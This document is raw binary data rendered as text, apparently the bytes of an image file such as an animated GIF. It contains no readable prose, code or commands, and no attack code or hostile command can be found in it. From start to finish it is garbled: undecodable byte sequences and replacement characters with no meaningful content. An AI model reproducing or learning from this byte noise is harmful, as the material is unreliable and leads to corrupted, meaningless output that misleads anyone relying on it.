m��A���r!|��w� ��c;�s�x6]y��d8@��]��_7��P\u�񦤄 �<3�WAI0�$���7Cl���E&��8T�_t��ЇO�A hD:A�ű���x���ʳ�Md�����#G:��A�+�x�ypJ�O� �Ȩ�F*�����+���!��e�� �l �5�����,\`��sN��?�r�+�9�8��/y]e��9��[�'���Ӂ-$�~F�&"SP�[�tR9�*f0�p�$+���s8`�wh@j~�.@
Xi�9A��OK	�(?��KX�S�j�B=e�Kw	�wyk�#<������\�����	F1%�1�V�8iN�,uX��р1� -i��F�.��<oڊ���!rŝ�<y���	p�K���6z�4� ����/BS��,�����}�jդ��e��
b�_����*%ݏ�V�L�y�m��+}�Vʴ�q�i�xOz
ѩ\�)�V�� ��-�Q|�Ԇ:T}MU�*��LJs�^0� 4*F)]PSg��Y�����%-j����5���il{�����=�k0��ۢ��
e(���*����at�T�\���#lH��2*T׳)}h�N�B���l�cXg��W����z�[Z����%hnj�k-�W
�R�Dܮ<M����
2)�1����c�f�b�U�*��x�2�'�����e���]�Ґ��+�i���">K䲉y�#�6�h�Z�kV�G K����T��8�	��@�0����	�dϮ��bC��O)�m�}��lz7���W~\��+�.S��$B��
��qj�X� �寜�8˒�#�H���?�.Ѝ<Y}h$��le�����B��w�kF��24	I�W�‱���:�qe<�0J�sblu[�빦"ŵ��d�T��O��n��h�,�q8$�Kc�o�6ғ'���|3h����vj���F�7�w���ni����m�rY���:��+Su��j�5�3�%lxg�~���n+���fe�����I,����_C[i�m��q�����]���q���
p5()A�\�g hA;�i�Q9i����z�iU�y޸]�JZ�O��tA^K�T�[��9��j&#��N�>`ܞ�t<�N������G��\ȣ>"��_�]duc��!R!���n7�;�9w	�;�TMl_9��w�E�|�����ۑ�8�[@�/l�j�7�5��f�ެ��P�Ev�(Nc�Ϗ,KT�.���i��Y�����>�x���}�%��؂���q?F:��k�  :P��`�p�<B����'�X��S㒦'i�����!�X����;�*��K�4s?�����-��b�Cʋ�8�mK��).+<�{:8��P�V�&��&����p@�ˡ��:
�7�*���ĝ���2�$�B���oJA���`��sA��/�6�q8��#�-S�?�3@��ϡ8��!h96P���\�(�I�i-��I΃�+�+{��l�zC�gy�_h��4TC�"��S��3f
� ;����L>��i��38���U �(�A�b���FD�y���B��z�D�SAM���z�N�PTCm�R\(�"��S��s�!,@�㯎�r4�j(����!�`�>/�&V8FSI�[��L�F1�Fj<�7�D/�D`:C4�Ơ؆i;*��?�+5��+>�Ӂ�C!��q�C+Ƿ��Ux�V�%9:�	,�h���Eg���I��3nAf�F��i��IR�S��; p�N+�����?�;���al�r,7 �l5I1�r,��Up�b�dɑ�Ak�Ihr��0�ѳ�;=�Y��3J2��iD�_ ʫ���T�_0RTJ�\J��H���0En�Ha�+�#IW§3@c�E�*G� ^t�S��h��q�?#�T6��U�K��B�1����;���g��V��;(J; ��S8l|�l
l��|������E�H:��0��t�Li�J��X@6胨����E`����>6���&؄B�ǐ�B�D����M�<H���M,��Ц�;��#:P�/)|�q$�1z�1�3����A.��/�>p�L�>�*(ʹdK(,��p�;��{Op4�����L�jE,� ��O��ͅ�$M�˿��?!E��PN`�ihN�|NQ�?����tP##,q�9�/���-��7��+XI����{B��)��8�����j9<j˻�ˉ۠�&C�1I��;����Ir�I:��]�=CE��D$��k��SPDd�V�H��%�K��R2p�#Q I���Q�1��s��r:$4�\�˭�Q��Iu,�ڠH⠄4+?=�^���� ݑ��	�4ТP�	y"TD����� r��K�Vp+��r��N�̷��`p�0-���><��KQ�s<1 ��MM���ѧy3�U/��{�N�B N�a5T�`�cM�#M�>a�%mV� �Ud�(��)��ju�V+�`hO���Q(�LB�,WP����w�������P�O�W����jVy�	�؂�-I%-:���g-Gb,�V�/Dȇo���PW+GQh�m��`��1�Q1��R���
��T�뤴zV�=�H��YS./�<���g�I1�T�ʄk*N�U؄ڧܑFu��PP��L�|ڨ�;M��o#�-�a�TOY��Z�JӒ%��lK4-r  ����g����Kd�W���Q�]f�MT�j( k \���%����ܻІ�H�
iR��Ʉa��Zr��*��]L�E-��a��Oͅ�� .�9�$�et�� c�@�������]�|�r�0|=���|���%^��BE^�-��M1���ն�D[���	�(�J�ފ��`����ԯ-G�]Y��S�:Յ�M -��[�7����T���B��U`@����>����Y�$N��D҄h�р`&=,�]�9��L-7C�4o��e`��_�Oa����_(���DK�)���5�0-X�t�Q��E��I�U��&@`L�g���"�$^dj3\&�Fe��5h��ʜ�f~ ��- ������� ,ѳQ�DaK�+.6p c��5��}(��㉊*�"�@�O��y����"ZFn�Ub�p`~q^(�J)�>�;�3�1��L�
Ng��Z���n��` _u� ^��4Vc�MK7nK8E�B�[&K( @�˩Qo�$��]bV9~6���e^���-h>P��f�nT��$��p���ֽ��t�&�^z�JcX�� Q(�W_�p-� �����ڟ�����@��\�����`��f`�$a6Hd�y8�C܃`h�v�F��>��2l��S�Ռ���q���_�n�/�����%\ _�d�R������Ƞւ[X��
��K( �"��*+�˘��@�xPh�Ζ�jߣj��f��7l��r�9eOLƸ�e�M����Q�,`�/�����[�X�#�5.��r��3���r -��.��	��d`�
�����<�OXB�ԧ���Nf��M�/M	��~�����kح.'FM��L�2�6��>kyc_ ��v����\�m�+�R�5|���f����ll�ь���ga�p�vny���lN�l�V��N���j�l����L���!����*����o��-��u_0�Ђ\��\��J��~9?S8E�U���}��
p�t��������������p���&* qe�l�2qˆ�7o�3��Ǝ񻔊Ի�M�7������^mK"to�������Q���p����S�2�1E��cH؁nH�d��El�h i��&h�3'��t�l���~����8?�?�g�O�^���*�P�O(tf�����5�R&20r��X��J��Jor�C��b*�H�r�u	�����1��`�K0sW7w���6�j���z�^'�v�G����C�%7,U.=T��nxD?t}����a��"7�2�vm��.pK�'p r7�dpn�����G��x�wp� �n7O��y�o��s����}�o�`�|�{�S�:����*�~z-p�㊿^��X�xQ�$%�R�	W�EMg�l�P7l`�,�t�cv�x�����7瘝�����7�fv�;�1+V�q�J�5C��o|�z,h��XPtZ߭�x�~
����w@@�nX{O�K�_�BC��d�2��s�u��w��y��u�����}��.�k0����[�_(��_�JB�5��'Q�e2�?cΑt��x7�t�/�I Y��l�yX{@&hCC��px���w��r@hڧ	n����� �i,H]��1la�!+R�Xa¢	KpT��˝;#�( �-P�4��̘�d�\ӥE�5��������}�`�(R(\8.��i	(Q9�PR�>����͏UaǲX��l	|�����r��Z[[�?�`��{�/��	a4hXᴄ��;d�bE�5�z��#L����3˘�Dg"� �\-����fذ.dh��	)R%�N�*J�,�+���G64��P�
ks�ͭV��.v�����};^n��f,�����/D���/J����'6�7sN�y%J?�6`i4��Zt��%�KEcO��v�\hH�oZVM���rřx�se��A	�s�[����w��y��a��8�A;���c�Ef_Gg�$%�����d�hV9�L��B�(4`�B,�C��-k\��^x�p�q��oV-uV t�Vt��Q��1��wu}�x}�(dy��({�Y$D��P�FRu�YH#ҟg�E��9^i�7Z���-5�F����/k� oT�	�p,��B6M`�'�%��(W���e�7��:.z�b���bC��|]��}�����D�JP %J3�:/4$�������[��f�&u������' �r��${�H� � ZA[2��x�ژ�K�Z�(�ܚ�mcDFdѥ�U��"�*��d���4�h9�,T|AEk�B��`@˙ l�Q��aoU{"^�pz^�g	�sq��q�҆<2��8�m�j/������2e~�i� �|�<o& d���Ӆ�����mFY�4�U�&go�*15�?𖵯�N��/6{	�d���][��n�7crӇip�=©f��-�J�.S%��l�	�0����E�*�8�lhuPc-���-��r�_�N��K���+�:��id}�]�J���*������@��5�$���v�&��* �+�Ӗ�&�Ueb���U�V���MP����Lmi;��R��pA�v���D��Df�����0�.|�b����/����� #�^e�rQ�J�>���p,lo� ��5���/�8#�P�>N
\Gr�唀����I��hPFj��g�	�ЅO�b6���0�0���Fi� ���`pb}��<�E����l��ƺ3�M�<|9��Ҹ�U�1v��T��W.�A�f3dI�����f���#��nP@SXn����It$R��ˡ�M�����(�}n^��Z���j��F�@b�T�G�(�];���+~�K�e��$�察(��O�ˁx5@F6�Ѝ}$��F,!�Y#�H��B��	GrĦT&QAnR'�� ]��XN���F5�;U�J��H��,_(ǐ��f�ӥf�Px��k�h�эdt�5��f�t!J��j�D'Jm�Y��֦s9���-e1��
��P��(�K��ι��/�H�a	�8꧖(9I�tiK������� /�".2`J� Ґ��9��NĜ%%(R��e&E)(�H�j�Q/=GL�9S���)�|LKY�U�3K���%� ��ƍ�����v#_�E!}aE�"�G	�E٠)�M�iT�g5٧-�6�^�9��s�֥�-B��S�xe�n������������Iq��|�D�,�!�~�P����hB4�0Ҋw:�8���"��㠵��].xZz��
��6��]s\��^�n��k��Z2	*0p^�� 
Wh�܅v���T� |X`��e�0�e���&�"ǲ˒lI�y?�V���M�_`:_�ξ*˫n]�Ӿn�w�����.z�3��iH�X̕n�8*m�3r:&�JX��E6l�Df1�Y Nq�x��#{-����s��<Õ[{f�r?Ч
>����n%3�5��Co9dӝ��s|��cL�s��9�x��.Ω'���Y�s�j�jJ��`�v�m�g\G$��r�,����Df��
�-�+���4�q]�3� ��21x}%�|�sw����p��tu~u�ꇁ˻�8n#~�i�8�Z���߿G[��6/��Uv��)[�~}�m<ɱ,`af�0�+|��"��n��z䋶5;�L��0��y��U��\���A�G͓}��18#!��lj7{g
f0���9�9��Bq�wl�:J?N� �n�$Ǻ��}��� 30 T��r�����Q:r�.z�ʧ�C�O��!w�����{=����`�9��+~q/(�\�7��Iģ��#:ҙp�.<�[7�Df���ʑ���.� (��g;<&b�����7?�O���k�~����/d���g���"a��?�LU��1_��mI�����O���ٽ��Ս�@����������J��Z߁������y�-�5X��� C�pD>����N���:^�Q�yݏUЯy�-���aߨ@^X��U!Q��`!J�Et�v!�� \�"����}E_��������D\L�F>�E>�=t�Z�`z�5,C�9^������%�QD���?���ߨp����Yb �-����a�'n���b!n߭����vJ����4��!=�=�!$@��"RF�""&��߽��'�S��`�R�����Za�u���'v�΀7��)�bf��H��g���M�<ԁ,B
<��9�_��'��!]tG3d���T?�����m�K����a^�K�W��!�D� 5z_�ɚF�X��o d&S�O������+����iD !�<���xZ�E��\�/
``"1�J^��|�}�mCF��!L�SN�DZ�����pgmč$��d����	�:�A��x�ģ���Yց��/��>�\O2�O��!cA*�2&I�KWH��z+�RTVc���i8�~�e���`��]���$Z�4��6�WK�	��	�H
|�V��\�^�
����m�S�Y0bRpl�9Z�}��EI,�+P�r.fD.�ͱ��pF X\�
@�9�U���������-!�t���ۖ��5�eE\Е���%>�2�>:�!�"�'ϵ���ne'Bf���B��J���`8�r2'͉݆e�|�� \A� e��9��
�߉z��E�t^�Ip������q!�UYPA	*tt��!f<�:�^>�]��@��(#��n�� ��(�B>#4��X�\� �'lI(�Q���@ XȆ����$�P�I�%Xg��?����Jg�)q��*�+TϜ4P�>4ߩ�Q�b?1�!hF�� �2D��Z�&�B������@�@HF)��S`^���`���ADI��A���~)|Q(�R(��%�Ԇb���.W7l�
P�ttĉ��A�%�N�5�Y4A 4`�H]�2����:�f(�a� PZꉙ�Y�7�������@���v�	t� �@�6�SL������@�@�������v�9(��6l��*��ADTP��d��iT@A~,�`��䉜�?���ҡ�#x ʎ� ��b��Y?ݑ΂�� ���m��m�@�X��+�~Z@� L�B�$Ь�F	�flp���� �_��k�B���ܔѪ�x ��%5+�z��z���-����������,��I���<�Tm�����(O=������F��J.�Jn�6APA�@�l�>�m�N�$d,Vh��@���Dl쪮�R���b�Ж� L�Y� ���jf�>���X�nYq����
� Yq�f�	��B�RA��D&t�'�,Ͳ���J��\��Z��j.�&-�^.�6�>L,��b��rn�B�n�o�B�Ѐ� � �������ʮ���R����V,��nTlxj�r$o�q�R�Z�(�:(�5� �j��� �
װ
3A���Ff߅oȃ�0e����ת�@#�C�@�6A7��>�ٜ� ����f�S�%d����@|�Ŗ�����N�\���> 1���@�ֱ��A�B#|�2\B:T츅1Ū/!���C>��%1#+Æ*�3������OA=�C&q;(�������� �:Xq&���� 1ر��9��&��2�@#�q��%llA[o0�q܂)_r*�p/���N���LB,�/W��2o2 ��4�,,T
3r[������091-� X�%h����h�
[+�`�$P;8r"�3@��5��(�'�1$�&��B��<�=�,߱
\�2 B@'B*`�2t�<4H��s��3����I/�%�XA?3M?��nA,Ds,h���L�t@��k�0�C�3+�Q�@#�3C7�: BH'B�@U_u@_uܲ�v�L �?�sUCt?cBp�@,tB�C'�RtD��D��4]�C:�P�4L�pI�tI�BJ� �2�5=�4 ��D�3����L�dv,v`_�t-ӰG��X�@"�6]��,� � �9�CĶl�6m�6i�0�o0�
� Y[�UǶU'B=��>�1\k@��k�b?tU��6k 0_A�&��(�t��b36`ӳ
�4JvM7L�4N�4u�r.�0x�2x�7}�c��r۳<�6۶l+�G��qS�U�w�o�"��>l�ro�
W�c?7VKw��<(���<��b��|�x��yvw��zouS�5�@H���6=��|x}ӷc3�Ё��7��vD��%lA�8'B���p\3&��,+�l��
�Cw+�#4Vw�i��c�xvx�3�xz��2�C��yz�9��wi'�5[B �l�ymk[B���y�4&h@'B,�2w��w8�˶~{tl+�b�vm��l�LOp��xy|�hz�z�_�L����9�˂<�<C]�B��C���: �J�����<O�%<kB�;1 �x��6��H�xdx��6�ócyxl'�?�C�3{mW:m������k�O_yp�{l���;���WuR���-��
�8�{���?軴Ai�3�ǻ�9���E�t"$�5�;�7��G|�'°˶���۳�7:��<�����J/6��lo;m7��<�����|�tT'���z���;��79;�A�7��#;�<._4ě��_�2A�kB�[���7�o�Տ��wz����r*c2ػ���v؇�2�;V��o�����:,�&���< �}�����>`��9����~LB���"o��7�R7�$�p"�yl/���k��}�K������k��_=�<G�28L{����8�+�X�k�=��~�ǹ�׾Lk���$0�$��r��$� 8X�嫰;|�G���
g�3�
����t��������~�;�C>ٓC�(C��8�³}��w�o�#׾�Ͽ�A�c6�O�@ Ĕ;��#�o�2eE 4� ���INZ� &T��#�
;>԰q��"98>��,HL�3i�XW�C��,�,�gKL�%ʙȝ�Fun��A�ӜQ�V�ji�6�Q���lX�GĖ�Pʆ;��A��nQ�%\�y�۵$��4	ϴiIm�"
�dHG�q5Ή��ț�"̇��t�:ͩ�G��f*��5E�f��H79@_-&$KѢ�K`����dE�Un�:8H��ңO�ns/ǈ[�w�n4Ȕ՘�~		R"��6V�(�[]Tj�C�|�a���?�b{���f�7�ܑ��亭�#�D.�ګ,��rI�<��� �"e��a��:�H��Z�K"��BH$��ID���@*O����Ē-�
y>�!&�,`� ��,�&���(��/�-�k6I.�뷊��+A�.��,���7���Ŷ� 2<���M���'�^��F��jѫ�{�=eR�":Hm��#и6J�}��2�@����6[������ϒ��*��A�q�B 1�<�C9�<�����f!�_I@L���Bm��PC��#e,IĦ@z(bkׁ��4�1�ww$�����j�AL%T��K�R��M&%���MаH�D����V\hau�g/K-������z�d���H�eKyw�
+��N�8[m�̸�4�h��L���#�|*���R���a�v`���n�1]������[���6q4=�ꋋEeP���I8�͢|tN�䲯Q0:����e���� ���X��Hx͘"1/�Q�Ez�VH���b�`ɡ:l�7�Y!�*�j�BP����G�F���}8�O©!V��8�����W^���^�F\}-��K�k�l�#�Rִ���$:�!Q�g�����?񎘿���T�/�d�#�{wl�՚�-<ūH�� 	(�#0���bKl�DS�!�b#![D,\`K^��W3YPp��AXH1 "g^	�2(��m}��V�ʧ��0�"���.s���&��M��TK��A�Y�id�<��ynhT/���� n`���F��%:lct|E;�A�'J F��:r`�h���M��G5(�]���`BƩ-2����RN�*rD)�����0���;_o�%0o6�#$��
�K.a�����Q�ΈhxbcryG5�Ivc�i�=��~��-'�<;�mW&�&K8�1oс�b�n~ӛq'8��MN�cۂ��
A��Fn����0$�Ez1�_���~���nh$�0R�Uh��P}Ԡ�����e�}0�II��&�}����DZ���JIWF���M�Q�t���Ƿ�ٔo ۖ����H)Fqi�h���!��/y��c��R�%���WdF�����:hcNnU�>F�q�<���ĵjR�Z��V�	=F�Qc0�i�\Dª�DDͭn��Su�W����λX�U�5f>�-7c����[���Z:�@r�s.�I��:ҞO�M U��f���A�lS�=Υ��-mnk��$橵��,mO��z�|�u��[�:7��Eh�������s����
w��=�o�[��"���}-KsҮv�T�u/U�����,���}�+������uր	=\`�7���%z��`������)�-W�v�-͗ak��!�I\b��)V�Y�bo/  !� � ,    � �  � �	H����:p�SP�"ċ�Ԉ��@#C�6M#G��>��P�\v��"�{��k&��+��JqFό0��	��EBH������J��a��t`���u�P���V4������v�
v鵤������ɂN��0[A���&c�ώ5h"mڟ���6#!���t�j�#x�,��T�����92P�d��YG`ܻn� LU�
� g��0�t��+���q����֝[{G.|3�>7��p��&	�<އ��_��?���F�S���	�uYdٙ[t��W!�B'�!$j|��Q}���d<)Tos}5�#ZV��c��i�!V�Yx�}e��~�3�@��ccdU6"��T&�i� hc�"E0]�X�cV5D7�=�da��e�Y1��DX�8$]�ɧ�<ְ�~B*5�agd&hЌ^xT&,��G%0�`=� g��()��9y�	��w�v�TA�Ď����)D?詬4�J����褭�V�Y��
L�V����6�*��D��`�L�;M�aCX��C&ٲ��8d��u�`��R;��a;P�z�_�{T[���5q��(�G�%P�z�믯��7P9�>j��X1$�N��[��+!������#d0��(�t� �Ǳ�
/��y�U��B����s!1!���,��84�����\25�0��I>��%����I���f��Cֳܸ@�5����T��_h�m�5�M���*�-7A<�m���m������wOz�� ޘ�'�GY���|#$4��4O���=��0v2�Sͪ��1���6:g���߼x鱂�:�1_�rH�w��:Nw�xB�3��Hd-F.�ƯI�s�k3���T.��zޱ��h��C���k����;'Oi�E@3�k�u�	�O7�o��?l�>�"��t�s�����S�.zp���wz(�.�����W�<P �+���*�х�9�Y���n�^O�@����P�?�`����g��N�B
��гc��0d^����8-m�!V�HQ�t��jb��ɬ$�)�RAa��h�X��.�"W��-�?D`�%%���Dq�+­��
����B>I v��(���g�G�,P��5�N�����ؑEbd}���A���,r��)�?��ZڲV~H[��&�4^Ġ
�R�6"��	ɣ����R�8TJ�DB� 2^��e4�bȐ�)Y6�`%nH��
eJo��r�,���T*'�r��|s���	�a�l';E�1ڳ���f���4.�(���]����87�?W�h���{�r�`B$�-�C�ѸGU '^x���Ƒ!\�@t
��#�\�x
��S)���N�F�����Ü��v
�ٴI�����D��D9�o�$@�)Uk��44�@�ꩣ����l�r�J�����j�B{K���!"D)AY��ZJ�d��[X�b!)}q��J���o|�f��)P[DF��� ��]ߚ��V���i`VK�z#� -E[����*�MmLm�ێ�֦��IE՞"�k*:-�ң� �e��lC��F�R�FxU�e}��ѭ�&׃|�����h��ۢ�����)�J����
|�	@�>D���/F�
�����C�o��[�
+ׁ�S������}�x ȘW��O�6����p}Hfe+�"%i�!��qKL������]�g)3C Im$��l�[��&�&��Q��$���¯<�k��`�T��!a�Q4YW���<8μRkJS�̕g[�`���T=oz+t�S�LL��qHJ������ź�������o��2�Ɖ��}mG��>�d>ȟ�5�N���y���YӀ4�j�	�k��Ck���Y
PͫM'�Ϫ��M��(F�}uL�7#���q�kݓ]�!��)��b��T��v�o8��Y�#Av��*<ng�W7p����n���Y�A<APq��˅�P��Yo���l��l>,���?�7uY]�h�ÿ����ajJ!�.��ʲ�m��{ܸ��2�=R�3�� ��&��R�=dZ����BO�׭� ��l��28VR�>d�H�z�s����񪌏ajq+CA*���y��Gݚ9D�a������_���R��c���F4��~��!x��>:dT�pgW�"I�í��4�O�.d�׏b�[�q�ʥ���C��P����w��#��G�{b��	8���!�s��E��!�! ��:���5�g\6]��!�������������fp|�T
-'Ǐ�zJ���.mq���v?C����]�1�L MH�-��#��	�� d����6ԗd��}6����W7o�!u�Q��,�82d?Q$�/(lqq"�yr����y �+02u"�,`��z��w@�|U�3�p�w3�'��fp�~�G�TJ�:�����r�r�'1�b�Twb6n�6{F&~�u�'8Ttb�ph����M,8�ׅq�	�a�Se8�dh��� !�=����rp�L�4�t(�bׄ;& 86��G)��n[Dyt8��+��\HD�<�(�J�b�g~��d"a��~�%�wm���s�$��s��i���	���C��/�ƀwc�|�/��*w�OPB)�G}���q�gN���)k����5]�(톉ԘQׁ�#RR��� �kU�w9ԋ�Z �[1p`9����W���{[!��,8�Pq�R��c3��w��Ј�cfQ^�9X.t����q_:�`���Ƒ�(\�0���XJ����*�6s�#�-�Hin��W�1���[�*�(`؇�G��V�G��:j��'	~@���8���Qi#ܰ�ؕeP���B� )�(��2Hw�b�k5���vs�7�E>9{�`�qrh�,dٖx���T��9Ev�R0�W2ٖW��ӈ����_ctq	*�(��U,����t1��3\�6��(��t�󈙩�/���y%�JY��l�5SH��s�Ғ����Ɯ����x�����֑�$����k���lJ ��1�a%���ɗ�9�ٓ��|��*���Q��90a6U9,�1��!�)}V�癛i�\��5�=�9�L��P� �1	J��gP��� �`�A�P���_����k�q1!��Ճ	a���$o/�)#��C���������z�%�&��喋�$�lX�A0�_Irəl�.,࣫�uCb�6�%U�&j�����߶
�rϣ��?ҥ�G�@�n�yCr�j#y1��S����Q�#�!���a�1H*�z7���gj��'Qڥ�T��z9������/z1�̒�����p�Xq�s����8��U�q�B�1��g�T��	*7Xz*�~&I%���J@)�:��*<:+�r*�٩�����ƪyy��W��)��5�y�iW�'��ժV��9�:����̵����Q�+Ya��3���n����bG1�oq_r8��a�lѐ�
��\x8Z�*H:�f}��!��hǹ��ȯ�Fq��/���#��	qZ�
	�.M0��8۰[�� &�2�f�)��N�*�&@(4��c��9@����&�v�t �jk!TKl�+�0�ty+� w+`AW�Ѵk�W�\�зz+M����7��1��6�й-���{���C����ۺ������;��[���`! !� � ,    � �  � �����������0���Ag�	88�_�N8�x�Dǆ
z0X��?#0�!�s�ʓcn$��K�2s�i���p	����̆��и���f��\Du��E��D���k4	�3�$L��]c�Fۍ�r�4��-..3��bL��4b�ӊ�J��P\q�3B��J��ە4�E�Y�٣j�^v��i�.�ݙ-a�m�d�k�3i�J!����S�zǼ���ڶ�n-�9pg���|@�4��A�=hN;k�H;��m&r��J��EZ�Gf��i�m���?�AxpQ�i�	��v�!mtQc*���wzD<R�|��7�Z��G�z�1'Z��2LCƤS2z��_1HJ�mtXZ���Py�M�"?x@�X)�'bY+~�C����h,"��\iA-.$ʌ1٨m��#Y�atQS���T&D�aN���A�MF�UY;�HW Z�eC8tˢZ�/=%��54fW�L��XP3���ED�Q��c��ӛQ���	Fn�E�\8���
��(�����^t�f��?,�/��C�uwi��ܳ�6	��`H巔xJ	��yBUqa�	�}էZ��uNY��Tљ����TO%�T���C�l��-%l\m�"�n��� �w�����)���W`�K��b�g���d�f�(G��[P^�-��^���F�Ć����*�!�W���YU	O�M<mO<�PǍ�d��sݪx��1U�]�XP*�P�v�l�P�iu-��&�ľ9D���C��~�8ՙ`]���E�q��7DC!�m;����8����3
����5m��nt�ɉ+� ���O���CU\�g9x&�x��t>�6�#��?�D���t���5l�ЙI���."�"�T{��[ L�#����-��	��2;!��?2����c� D~E�c�v�N!z� �A,0���ox�;�0>x��E�ۉ�
���H�!阔�(U�g!�R����t"��)^���b��P�+���2�D0K�@�.�C���:^�����lSy����y*~�V���:<�{��@&��P�P=�GwX�d�~�w&�6~�F�;�� �9J�ZQ���n���q�PC�+@�dT���!Q֘��;���@k��)NЮD@�����"��ʍ�1s�;X���M�@�ȆM'G*��'_��(�ٳ!5���,m�d�Ayʂ����D5��KUs���CF���P��']�)�`��(0H2�	�Y0��D��ȝW���z�,���3M��%}�e)��K���h��� fN�x�XfD+G<e6Č�t����%�#n��fP�\��{M�@��>u*�Fa�!�H��s�1�#B��Әt��N0�\�9jQ�H��@ lV��x� uHV������2�(]���b���Zⴤ�0g�U-O�v~z(_z�!� C�R�������z��@r�ؔ�J���f�Y�"NЊ�"�����.u#G��;/J�x�q#�������r'/��ػ�����Ze[�����f�Z�����m3��E���I,�\��x�ú�mdebנ�V�� k�7'�2�KX *�}�}���* b6��X��l[X��J��@DxK����5��Y/�9j88����2hH5�&б*EH.�;��ؖ#� �P�<����=�;��L���x�P<&�`�Xc��$�s�as�����%'U�A�Ջ�y8y��1B��_�|ػ	���cu4�K���V�B����o{�)�7��[v�:����ٗ.Fv{u�Lc��	>���Sz�r�y����� �m�ѐ��uRd0�0'	����\@����Sf�}�Pp~:l���WM����(�����\�1��ͱI귻�:j�5�(�U��7p9u���f�:}���F^�睰��nPDq͑c����5�=�ۇ�r���샔� /#^]�zVx�>M�����4R�w(��N���76��q#�η�/�pw{��v3�|]���F��A���w�C���}��CY�c��ūj��:���Öp�3�q�8������G�3��ǝ=��:�?����s�l$mh�m�!@� ���A���~)C��vL�l�>���B�������C���2��� *e�C�-����7dL]�g�F����vn��osw���KT��}'����s��;dE�������X�_:hSÜeu�����9~K��D;&}?� �ݐܧ�!*-X����!k����kpq���v�x��٭�./��C���jE��o��� �gU�YR31_����� �|}r%ÇdsWux���(�FQdP��4�N��}�W��`�C~
g~ja6��X�7P=Gu�g��|�fz$a �R^:���-@ �pJG�wyCX�4$d���.\"mVfC���]Ƃ3�1�$P3��ad�Pp� ��K�W>�uU^$dj�X�fz�E�&g*�E�|^����D e�w�G��x_��F�nmx5,HxS�gN�/�Wu�C�b=�'1�6�#@Fp�wwAPScW�ǆ6�jGh�Gx+�q��~�@�u8 ��fZ��'*� �~�gev�~�x|S8�Nbi\�n��8�c��,UL&�X�* ��&WFxC�G^ƈy��s�X`T�4SF��t�6�/%�5�%\҅�w6��u���̧q�w�Ȅ+���V�}Du�&�,��5���5؉��$��ހ��㣆�XN������`&@��K�nr�st��h����	���'��9! n�I��qQ�{�X��(l�W�&Ɉ���h��u@�(�[0��&5� r�����a��X�Lِ�`rHّY�O'I�O��"���Wz�茒�pm[Hxy)A~..��ׇh)�g���攑�{�W)�"("�k��C�rX?W�\Ri�1�ja<@q��	)11 Y6!�Ч��y���	��y�C�+)P!xX���hy(�	P�]�m�Xda� �h]Fh�V'�`svi��R��	o���^7���َ
,���)��|Q����1�Y1/r�i0	��m�䙚��-zyH����/I���W����H��0X^l�P;����㎾gu&����9ml�;ηci %�e�W��"�š����w�9 W@#���.#�Q��9�4���);���ᖊ��gϙ1
� ���$*�1��0���`7����}D6?�|�YW�'�����A�����h)P�Qc
�TP_O��9��A��3%���D�a��A�����"�4���z��$��b��Q��
��^�e����	x��0+i��q����y�+5���p7�}�����
�eJ���*9AȐj���֚+����Uڨ��@ʫ�,��r@�+����ٗ�u�2q���� ^T#�?Ю�ě���8���YE�(���1��`����
���s��4�"BZ^0$�*�����is�)�j��q��ڭ	�0ˮ��A�C�Dh�h�a,�'�J౅�7����?` C��wZd0�1��2���ꩦ1�x�݂�.K�z�8��8o�|���W����P��O����kW�E�|%����7˭1*5��*���'L��ńsfkd��9�
ܔ�v�W��T+��3���iX���c����r;^gz�Z�0���jp����{.V;������u˱���xj�d��{(8�Q�p[PCU�Hu��F����0��������n=�E�
p���1�˪���*q��{'�rBz��k=�ۻ���#�-)"w�����kwP��g�J\��`��1����J�ЪBp�����+�&LT�����I� �� sc��������{'���{���Ӌ�,�E��9x<� 2ܯ;(Q��'��q�A�:����z�JP!�溏+~���xN���j��!��L$�P�u^l�t��D|$<\�Y��
�[l ���6��2��)���Q�I )� қ%���'�,�~|��1 ���\h	|w#�Ƌ(����|< �۹!ã�3[��z�G��#AȤ\s�eh�+���,J �q�� 40PP`P��Y�К����i=�ǁ˳u/gj�tq��ȳ�ST� /"�d�����ȶa̴�	9j���	���lp�І�^�����MA6#p���r���jГq�l[^<��7"�g:oR�����;����.�#0*V,�<����ґl�=�q��n�jE	G9Ӳ<����2�p0*�x'�!����Fa�a�#J��<�[<,��� ������v�1?�ˤKT���G���	��rh�fB�b��|s�Q��G�<�m�" �J�' ��E��U�q]�`����1���Q }������;1��؋]#����,����E��2�l0�Ɍ�pa��t�^p�l�a�q���l�\��A�<����,�Ћ��;u�ȁ�R�8�ɞH�7�21�AD���a @L\��K���*�_��G��k6���ݼط,Ym�j�ҷ��*v�4}�=�^�����c��̽�X��p0ڊ}�P��p���¿�!�x�t���Y��&N��=���1Q����^ �":.u��2�������s,���w��ܠ�\F�A�2��a�� �=�3^��}.E��4n��Ү*������d�B,�E��q)�"��!��<�e��;��y�E�-^`i|�*,�-np0ye]�o�3�q��6�Ǯ��k�!�`��BX>b͐~�b���͐�㦁�;^�ԽrȦіذ�����1�^V<�+�X.zֹXe}�����]�uN���n� ����rز> �M�a�I��=�Wp���w��ގ!|M�\�w����,��(�T���$���1q�^.&%�!���~E��~6���)?�܌P�ޠ�"7������'� 
7?_`���;R�۴����l=�,��M������p
]�늚펋:����p����]�-�z���;�N��Ͳ���վ�.��{}�����#��*�cl��$`Q�l��l�E�G��a_�q������~���� \��+ĿK잸➨ؽ��}�`&9��~T�|}n?>�l-�Q}A ��C_�� ���J�I{����[��ҋ���_5i�P�"�!�77��H���d������1��p]���m�o���<�bۓ��R����
�3P`�zQ�o������2hL��`E	��D�D�T���@6'����"bʓ0TΤY����	��7�� l�@2_�"#Ё�PI9��
�����r�+ΓwT�l�B	Ԉ�n�e۶��0�e�0b n
3���@-M�6�Y� �#U0��K,�dUJ�WaN�^����٦�m�1$���q�����þ����U�^T(�kM,X���B��$1+������<O�	W�X�t��YN���5-�R��<-Z��6�|3 ���Y�i<9s��|��l�dH��3�ؒ�:�Ri������)O��|��,���&6�SM K@ X�����M����A��Q�h�ɀ��x��f�I��"C���6�|�E�[��=��)�5J����ǁ��!/X�g&o���GJ`�kP3���#6X)�&8L�@_h�b�9�&�QϠB��&_d�eY|�D��&ӏ������@��\�L6���l��N4h8�R��|`��<�"Z���"��{�&� (�+�WAZ�lhP�D��ȧ&o�csR\�3�و�(��E�C�|1�,��2�Y9��*�����K��Ǉ<�L�����m�cU��q:8d*��Z3)u}!�c$]SHW���I�}�)��	|8�!.ﰳ�~0q 8j�I�S�i�[��45���ڋ�&�LR�/��E�ax!r�pUj�"���:�/�dB�K(�&��|��NU�j2�_�&�ȸbcz�E�&[[2"<:	